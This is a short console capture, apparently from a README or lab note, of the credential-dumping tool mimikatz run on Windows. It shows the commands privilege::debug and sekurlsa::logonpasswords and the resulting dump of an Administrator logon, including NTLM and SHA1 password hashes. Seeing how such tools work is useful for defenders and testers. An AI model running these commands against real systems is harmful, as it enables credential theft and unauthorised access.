 E:\Intranet\mimikatz\x64
λ mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 69358011 (00000000:042251bb)
Session           : Interactive from 2
User Name         : Administrator
Domain            : DESKTOP-F00RQLL
Logon Server      : DESKTOP-F00RQLL
Logon Time        : 2020/5/25 11:40:41
SID               : S-1-5-21-1853471982-3741755027-4244494844-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : DESKTOP-F00RQLL
* NTLM     : cd37b27049b453f7220a8d29ac894d2a
* SHA1     : 787510dad37f9c411c3b95d842b66428c84822da